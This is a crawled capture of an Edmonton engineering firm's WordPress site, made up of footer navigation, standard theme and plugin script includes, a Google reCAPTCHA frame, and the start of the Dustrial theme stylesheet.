</ul></div></div></div><div id="nav_menu-7" class="widget_nav_menu col-lg-3 col-md-6"><div class="block footer-widget2 mb-4 mb-lg-0"><h4 class="footer-nav-title text-light">Pressure Equip. Eng.</h4><div class="menu-footer-oilfield-services-container"><ul id="menu-footer-oilfield-services" class="menu"><li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/hot-tap-line-stop-fitting-design-engineering/">Hot Tap &#038; Line Stop Fitting Design</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/">On Line Leak Sealing Design</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/bolted-flange-and-bonnet-leaks/">Bolted Flange &#038; Bonnet Leaks</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/piping-leaks/">Piping Leaks</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/on-line-leak-sealing-design/valve-leaks/">Valve Leaks</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/piping-engineering/">Piping Engineering</a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://engrx.ca/mechanical-engineering-services-edmonton/pressure-vessel-design/">Pressure Vessel Design</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="https://engrx.ca/injection-valves/">Injection Valves</a></li>
</ul></div></div></div><div id="nav_menu-8" class="widget_nav_menu col-lg-3 col-md-6"><div class="block footer-widget2 mb-4 mb-lg-0"><h4 class="footer-nav-title text-light">EngRx Corp.</h4><div class="menu-footer-about-menu-container"><ul id="menu-footer-about-menu" class="menu"><li id="menu-item-2738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2738"><a href="https://engrx.ca/contact-us/">Contact us</a></li>
<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="https://engrx.ca/engrx-location/">Our Location</a></li>
<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a href="https://engrx.ca/about-us/">About Us</a></li>
</ul></div></div></div>        </div>
      </div>
    </footer>
  </div>


<div class="copyright">
  <div class="container">
    <div class="row">
      <div class="col-md-12 text-center">
        <div class="copyright-content">
          <p>
                          EngRx Corp.  Copyrights © 2020 All Rights Reserved.                      </p>
        </div>
      </div>
    </div>
  </div>
</div> 
	<!-- footer section end -->  

	<!-- scroll-to-top -->
<div class="scroll-to-top">
    <i class="fa fa-angle-double-up" aria-hidden="true"></i>
</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dustrial/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PPZH8B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://engrx.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://engrx.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/engrx.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://engrx.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/plugins/dustrial-master/assets/js/smoothbox-min.js?ver=1.0.0" id="smoothbox-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/plugins/dustrial-master/assets/js/viewer.js?ver=1.0.0" id="viewer-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/plugins/dustrial-master/assets/js/dustrial-master.js?ver=1.0.0" id="dustrial-master-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/slick.min.js?ver=1.9.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/jquery.barfiller.js?ver=1.0.1" id="barfiller-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/mixitup.min.js?ver=3.3.0" id="mixitup-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/jquery.meanmenu.min.js?ver=2.0.7" id="jquery.meanmenu-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" id="dustrial-script-js-extra">
/* <![CDATA[ */
var dustrial_ajax_var = {"admin_ajax_url":"https://engrx.ca/wp-admin/admin-ajax.php","cart_update_pbm":"Cart Update Problem."};
//# sourceURL=dustrial-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://engrx.ca/wp-content/themes/dustrial/assets/js/dustrial-script.js?ver=1.0.0" id="dustrial-script-js"></script>
<script type="text/javascript" id="dustrial-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
        'use strict';
        // home 1 sticky
        if (jQuery('.h1-navigation-area').length) {
            jQuery(window).on('scroll', function () {
                if (jQuery(window).scrollTop() > 100) {
                    jQuery('.h1-navigation-area').addClass('navbar-fixed-top');
                } else {
                    jQuery('.h1-navigation-area').removeClass('navbar-fixed-top');
                }
            });
        }


        // home 2 sticky
        if (jQuery('.h2-navigation-area').length) {
            jQuery(window).on('scroll', function () {
                if (jQuery(window).scrollTop() > 100) {
                    jQuery('.h2-navigation-area').addClass('navbar-fixed-top');
                } else {
                    jQuery('.h2-navigation-area').removeClass('navbar-fixed-top');
                }
            });
        }
        // home 3 sticky
        if (jQuery('.h3-navigation-area').length) {
          jQuery(window).on('scroll', function () {
              if (jQuery(window).scrollTop() > 100) {
                  jQuery('.h3-navigation-area').addClass('navbar-fixed-top');
              } else {
                  jQuery('.h3-navigation-area').removeClass('navbar-fixed-top');
              }
          });
        }

      });
//# sourceURL=dustrial-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://engrx.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://engrx.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>	<script>
		var wpcf7Elm = document.querySelector( '.wpcf7' );
 
		wpcf7Elm.addEventListener( 'wpcf7submit', function(event) {
			gtag_report_conversion();
		}, false );
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qXXj9g5EfwpOKAzkBhXGZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109189816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://engrx.ca/wp-content/themes/dustrial/assets/css/dustrial-style.css?ver=6.9
body_size: 16605
content:
/*------------------------------------------------------------------

  * Template Nam: Dustrial - Industrial WordPress Theme
  * Template UR:  http://pluginspoint.com/demo/dustrialwp/
  * Description:  Fully Responsive Industrial WordPress Theme
  * Author:       johanspond
  * Author URI:   http://pluginspoint.com
  * Version:      2.0.8

 * -----------------------------------------------------------------*
 *                         TABLE OF CONTENTS                        *
 * -----------------------------------------------------------------*
 
   
     CSS INDEX
    ===================
    Theme default CSS
    1. Home One
        1.1 H1 header top
        1.2 H1 navigation
        1.3 H1 Slider
        1.4 H1 Featured
        1.5 H1 Counter
        1.6 H1 Inspiring
        1.7 h1 Market Style
        1.8 Technical Solutions
        1.9 H1 Letest Project
        1.10 Letest Project Inner
        1.11 H1 Testimonials
        1.12 H1 Quote & Questions
        1.13 H1 Call to action
        1.14 H1 blog
        1.15 H1 Sponsor
        1.16 H1 Subscription
        1.17 H1 Footer
        1.18 H1 Copyright
    2. Home Two
        2.1 H2 header top
        2.2 H2 Header Bottom
        2.3 H2 header contact
        2.4 H2 navigation area
        2.5 H2 Featured
        2.6 H2 Market
        2.7 H2 Company
        2.8 H2 Request
        2.9 H2 Testimonials
        2.10 H2 Letest Project
        2.11 H2 Accordion
        2.12 H2 Question features
        2.13 h2 Blog
    3. Home Three
        3.1 H3 header top
        3.2 h3 Mavigation
        3.3 H3 featured
        3.4 H3 Inspiring
        3.5 H3 Market Style
        3.6 H3 Latest Project
        3.7 H3 Team Management
        3.8 H3 Testimonials
        3.9 H3 Blog
    4. About
    5. Service
    6. Service Details
    7. Contact
    8. 404 Page
    9. Project Single
    10. Blog Sidebar
    11. Team Management
    12. Faq Page
    13. Market Inner page
    
-----------------------------------------------------------------------------------*/

/**
 * ---------------------------------------------------------------------------
 * Theme default CSS
 * ---------------------------------------------------------------------------
 */

.clear {
    clear: both
}

::-moz-selection {
    background: #ff5e14;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #ff5e14;
    color: #fff;
    text-shadow: none;
}

.no-mar {
    margin: 0 !important;
}

.no-pad {
    padding: 0 !important;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*:focus {
    outline: none;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
body, html {
  overflow-x: hidden;
}
body {
  font-family: "Hind", sans-serif;
  font-size: 16px;
  line-height: 26px;
  color: #242424;
  -webkit-font-smoothing: antialiased;
  /* Fix for webkit rendering */
  -webkit-text-size-adjust: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Hind", sans-serif;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
    font-family: 'Hind', sans-serif;
    text-decoration: none;
    outline: none;
    box-shadow:none;
}
a {
  color: #f76b2b;
  text-decoration: none;
  outline: none;
  box-shadow: none;
  transition: all .2s linear;
}
a:hover {
  text-decoration: none;
  outline: none;
  box-shadow: none;
}

a:focus {
    text-decoration: none;
    outline: none;
    box-shadow: none;
}

p a,
p a:visited {
    line-height: inherit;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}

/* list */

ul,
ol {
    margin-bottom: 0px;
    margin-top: 0px;
}

ul {
    margin: 0;
}

ol {
    list-style: decimal;
}

ol,
ul.square,
ul.circle,
ul.disc {
    margin-left: 0px;
}

ul.square {
    list-style: square outside;
}

ul.circle {
    list-style: circle outside;
}

ul.disc {
    list-style: disc outside;
}

ul ul,
ul ol,
ol ol,
ol ul {
    margin: 0;
}

ul ul li,
ul ol li,
ol ol li,
ol ul li {
    margin-bottom: 0px;
}

li {
    line-height: 25px;
    margin-bottom: 0px;
}

/* definition list */

dl {
    margin: 12px 0;
}

dt {
    margin: 0;
    color: #ff5e14;
}

dd {
    margin: 0 0 0 20px;
}


/* Global Class */

.btn {
  text-transform: uppercase;
  font-weight: 600;
}
.activeColor {
  color: #ff5e14 !important;
}
.activebreadcrumbColor {
  color: #fff !important;
}
.activeBg {
  background-color: #ff5e14;
}
.btn {
  border-radius: 0;
  padding: 15px 28px 12px;
  background-color: #ff5e14;
  border-color: #ff5e14;
  line-height: 1;
}
.btn:hover {
  background-color: #061538;
  border-color: #061538;
}
.activeBorder {
  background-color: transparent;
  border-color: #ff5e14;
}
.section-title {
  margin-bottom: 39px;
  position: relative;
}
.section-thumb {
    position: absolute;
    left: 0;
    top: 5px;
}
.section-thumb img{
    width:50px;
}
.section-body {
    position: relative;
    left: 63px;
    top: 0;
    display: inline-block;
}
.section-title .sub-title {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
}
.section-title-two .sub-title {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
}
.section-title .main-title {
  font-size: 36px;
  line-height: 40px;
  font-weight: 700;
  color: #061538;
}
.h1-spacer {
    margin-top: 25px;
}
.home3-base-title .stock {
  margin-top: 10px;
}
.home3-base-title .sub_title {
  font-size: 24px;
  font-weight: 400;
}
.home3-base-title .section-title {
  font-size: 22px;
  font-weight: 700;
  color: #061538;
}
.page_title {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: #242424;
  padding: 75px 0;
  padding-bottom: 70px;
}
.page_title .page_tittle {
  color: #fff;
  font-size: 22px;
  line-height: 18px;
  font-weight: 700;
}
.page_title .page_tittle {
    padding: 0 0 0px;
    font-size: 38px;
    line-height: 1.2;
    word-break: break-all;
    text-align: left !important;
    text-transform: capitalize !important;
}
.bread_crumb span {
  word-break: break-all;
  font-size: 18px;
  color: #d4d4d4 !important;
}
.bread_crumb a {
  font-size: 18px;
  line-height: 25px;
  color: #fff;
  transition: all .3s ease;
}

.bread_crumb a:hover {
  color: #ff5e14;
}
span.breadcrumb-info a:hover span{
  color: #ff5e14 !important;
}

.pagination_waper {
  padding-top: 20px;
}
.pagination_waper li.page-item .page-link {
    font-size: 18px;
    line-height: 56px;
    border: 1px solid #24242425;
    font-weight: 600;
    width: 58px;
    height: 58px;
    text-align: center;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.pagination_waper li.page-item .page-link:hover {
  background-color: #ff5e14;
  border-color: #ff5e14;
  color: #ffffff !important;
}
.pagination_waper .activeborder {
  border-color: #ff5e14;
}
.section-title-two .main-title {
  font-size: 36px;
  line-height: 40px;
  font-weight: 700;
  color: #061538;
  margin-bottom: 15px;
}
.section-title-two {
    margin-bottom: 44px;
}
.h3-project-area .section-title-three{
  color: #fff;
}
.h3-project-area .section-title-three h2{
  color: #fff;
}
.section-title-three {
    margin-bottom: 42px;
}
.section-title-three h2 {
    margin-bottom: 11px;
    font-size: 36px;
    font-weight: 3;
    color: #061538;
}
.section-title-three h2 strong {
  font-weight: 700;
}
.section-title-three h2.text-light strong {
    color: #fff;
}
button.get_quote_btn {
    padding: 15px 28px 12px;
    border-radius: 0;
    box-shadow: none;
    outline: none;
    text-decoration: none;
    background: #ff5e14;
    border: none;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    cursor: pointer;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
button.get_quote_btn:hover {
    background: #061538;
    color: #fff;
}
.bypostauthor{
  
}


/* video button style */
.ct-cat-button {
  font-size: 24px;
  line-height: 1;
  padding: 18px 40px 15px;
  font-weight: 600;
}

.overflow-hidden {
  overflow: hidden;
}
.play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #ff5e14;
  z-index: 10;
  width: 80px;
  height: 80px;
  margin: 0 auto;
  border-radius: 100%;
}
.play-btn i {
  font-size: 30px;
  color: #ffffff;
}
.overflowhidden {
  overflow: hidden;
}

/* Fixed Menu */

.h1-navigation-area.navbar-fixed-top {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  background: #fff none repeat scroll 0 0;
  -webkit-box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
.h2-navigation-area.navbar-fixed-top {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  background: #fff none repeat scroll 0 0;
  -webkit-box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
.h2-navigation-area.navbar-fixed-top {
    background: #061538 !important;
}
.h2-navigation-area.navbar-fixed-top .logo.hidden-logo {
    visibility: visible;
}

.h3-navigation-area.navbar-fixed-top {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  background: #fff none repeat scroll 0 0;
  -webkit-box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
.h3-navigation-area.navbar-fixed-top {
    background: #061538 !important;
}
.admin-bar .h1-navigation-area.navbar-fixed-top,
.admin-bar .h2-navigation-area.navbar-fixed-top,
.admin-bar .h3-navigation-area.navbar-fixed-top{
  top: 32px;
}
.mean-container .mean-nav ul li a.mean-expand{
  height: 21px !important;
  line-height: 23px !important;
}
.mean-container .mean-nav ul li li a{
padding: 10px 10%
}

/* Social Media */
.facebook {
    color: #3b5998;
}
.twitter {
    color: #1da1f2;
}
.skype {
    color: #00aff0;
}
.vine {
    color: #00b488;
}

/* Blog Search */

.search-form .form-group {
    border: 1px solid #24242460;
    padding-top: 11px;
    padding-bottom: 8px;
    padding-left: 22px;
    padding-right: 20px;
}
.search-form .form-control {
    font-size: 18px;
    height: auto;
}
.search-form .form-control:focus {
    box-shadow: none;
}
.search-form .btn {
    background: transparent;
    border-color: transparent;
    color: #24242460;
}
.search-form .btn:hover {
    color: #ff5e14;
}
.search-form .btn:active {
    background-color: transparent !important;
    border-color: transparent !important;
    color: #24242460 !important;
}
.search-form .btn:focus {
    background: none;
    box-shadow: none;
}
.search-form .btn-primary:not(:disabled):not(.disabled).active, 
.search-form .btn-primary:not(:disabled):not(.disabled):active, 
.search-form .show > .btn-primary.dropdown-toggle {
    box-shadow: none;
}
.header-cart,
.header-search {
  position: relative;
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid #c8c8c8;
}
.header-cart {
  padding-right: 20px;
}
.header-cart i,
.header-search i {
  color: #ff5e14;
  transition: 0.5s;
}
.header-cart i {
  font-size: 22px;
}
.header-cart span.cart-badge {
/*   top: -5px;
  right: 10px;
  position: absolute; */
}
.page_title.breadcrumb-overlay.header3,
.page_title.breadcrumb-overlay.header2 {
  padding-top: 155px;
}
.subscription .block {
    color: #fff;
}
/******************
* 1. Home One
*******************/

/* 1.1 H1 header top */

.h1-header-top-area {
  background: #061538;
  padding-top: 15px;
  padding-bottom: 5px;
}
.h1-single-top-block {
    display: inline-block;
    margin-right: 30px;
}
.h1-single-top-block:last-child {
    margin-right: 0;
}
.h1-single-top-block i.fa {
    color: #ff5e14;
    margin-right: 10px;
    font-size: 16px;
}
.h1-single-top-block strong {
    font-weight: 600;
    color: #ffffff;
}
.h1-single-top-block span,
.h1-single-top-block a {
    color: #ffffff;
    font-weight: 300;
}
.h1-single-top-block a:hover{
    color: #ff5e14;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h1-social-media{
    display: block;
    overflow: hidden;
}
.h1-social-media ul{
    margin: 0;
    padding: 0;
}
.h1-social-media ul li {
    list-style: none;
    display: inline-block;
    overflow: hidden;
    margin-right: 15px;
}
.h1-social-media ul li a{
    width: 30px;
    height: 30px;
    color: #868686;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h1-social-media ul li a i.fa {
    color: #fff;
    font-size: 16px;
}
.h1-social-media ul li a:hover{
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h1-social-media ul li:last-child {
    margin-right: 0;
}
.h1-social-media ul li a:hover .fa-facebook {
    color: #3b5998;
}
.h1-social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
}
.h1-social-media ul li a:hover .fa-skype {
    color: #00aff0;
}
.h1-social-media ul li a:hover .fa-vine {
    color: #00b488;
}
.h1-social-media ul li a:hover .fa-youtube {
    color: #FF2721;
}
.h1-social-media ul li a:hover .fa-google-plus {
    color: #F93E34;
}
.h1-social-media ul li a:hover .fa-google {
    color: #F93E34;
}
.h1-social-media ul li a:hover .fa-dribbble {
    color: #EA4B86;
}
.h1-social-media ul li a:hover .fa-pinterest {
    color: #EB1F1D;
}
.h1-social-media ul li a:hover .fa-behance {
    color: #3082F4;
}
.h1-social-media ul li a:hover .fa-vimeo {
    color: #A5CD60;
}


.logo-for-responsive-only,
.logo a img {
    width: 165px;
}
.h2-leftlogo a img {
    width: 165px;
}
.subscription a img {
    width: 165px;
}
.bind_footer .address_info img {
    width: 165px;
}
.bind_footer.footer-2 .footer ul.menu li a {
    border-left: none !important;
}

/* 1.2 H1 navigation */

.main-nav-area {
    display: inline-block;
    float: right;
}
#main-header {
    position: absolute;
    z-index: 10;
    width: 100%;
}
.main-menu-area {
    float: right;
    transition: .3s;
}
.main-menu {
    display: inline-block;
}
.main-menu ul {
    margin: 0;
    padding: 0;
}
.main-menu ul li {
    display: inline-block;
    position: relative;
    margin-left: 0px;
}
.main-menu ul li a {
    font-size: 15px;
    font-weight: 600;
    color: #242424;
    line-height: 15px;
    padding: 30px 15px;
    text-transform: uppercase;
    display: inline-block;
}
.main-menu ul li a:before {
    content: "";
    position: absolute;
    top: 0;
    left: 35%;
    width: 20px;
    height: 4px;
    background: #ff5e14;
    transform: translateX(-50%);
    transition: 0.5s;
    opacity: 0;
}
.main-menu ul ul li a:before {
  position: unset;
}
.main-menu ul ul li:hover a:before {
    left: 0;
    opacity: 0;
}
.main-menu ul li:hover a:before {
    opacity: 1;
    left: 50%;
}
.main-menu ul li:hover> a {
    color: #ff5e14;
    transition: .3s;
}
.main-menu ul li a.active {
    color: #ff5e14;
    transition: .3s;
}
.home-two-menu ul> li> a {
    color: #fff;
}
.main-menu ul li ul.sub-menu {
    position: absolute;
    top: 110%;
    left: 0;
    text-align: left;
    background: #061538;
    width: 220px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    margin-top: 1px;
    padding: 0;
    box-shadow: 0px 5px 35px 2px rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0px 5px 35px 2px rgba(0, 0, 0, 0.06);
}
.main-menu ul li:last-child ul.sub-menu {
  right: 0;
  left: auto;
}
.main-menu ul li:last-child ul.sub-menu {
  right: 0;
  left: auto;
}
.main-menu ul li:last-child ul.sub-menu li ul.sub-menu{
  right: 0;
  left: -100%;
}
.main-menu ul li:last-child ul.sub-menu li ul ul.submenu {
  right: 0;
  left: -100%;
}
.main-menu ul ul a:hover {
    background: #ff5e14;
    color: #fff;
}
.main-menu ul ul ul a:hover {
    background: #ff5e14;
    color: #fff;
}
.main-menu ul li ul.sub-menu li {
    margin-left: 0;
    display: block;
}
.main-menu ul li ul.sub-menu li:last-child {
    border-bottom: none;
}
.main-menu ul li ul.sub-menu li a {
    padding: 15px 15px;
    width: 100%;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    color: #fff;
    text-transform: capitalize;
}
.home-two-menu ul li ul.sub-menu li a {
    color: #131313;
}
.main-menu ul > li:hover > ul.sub-menu{
    opacity: 1;
    visibility: visible;
    top: 100%;
}
.main-menu ul ul li ul.sub-menu{
    top:100%;
    left: 100%;
    position: absolute;
    width: 250px;
}
.main-menu ul li ul.sub-menu li ul.sub-menu {
    top: 100%;
    right: 100%;
    left: auto;
    position: absolute;
    width: 220px;
    opacity: 0;
    margin-top: 0;
    visibility: hidden;
}
.main-menu ul li ul.sub-menu li:hover ul.sub-menu {
    top: 0;
    opacity: 1;
    visibility: visible;
}
.main-menu .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: 0;
